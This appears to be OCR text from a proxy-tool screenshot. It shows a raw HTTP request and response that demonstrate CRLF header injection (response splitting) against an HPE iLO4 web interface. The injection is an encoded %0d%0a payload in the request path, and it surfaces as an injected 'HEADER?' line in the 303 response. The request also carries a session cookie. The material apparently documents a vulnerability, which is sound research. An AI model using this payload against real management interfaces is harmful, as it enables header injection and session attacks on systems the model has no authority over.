 1 GET /html/IRC.application/%0d%0aHEADER? HTTP/1.1
2 Host: ilo4-01.madoka.pink
3 Cookie: sessionUrl=https%253A%2F%2Filo4-01.madoka.pink%2F; sessionLang
=en; sessionKey=b5793d4a1fb4092e4f2ba9ca3f5fb23f; irc=last%3Dirc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://ilo4-01.madoka.pink/html/rc_info.html
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: iframe
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19
1 HTTP/1.1 303 See Other \r \n
2 Content-Type: text/plain \r \n
3 Connection: close \r \n
4 Date: Thu, 01 Jan 1970 08:46:25 GMT \r \n
5 Location: http://ilo4-01.madoka.pink/html/IRC.application/ \r \n
6 HEADER? \r \n
7 Content-Length: 0 \r \n
8 \r \n
9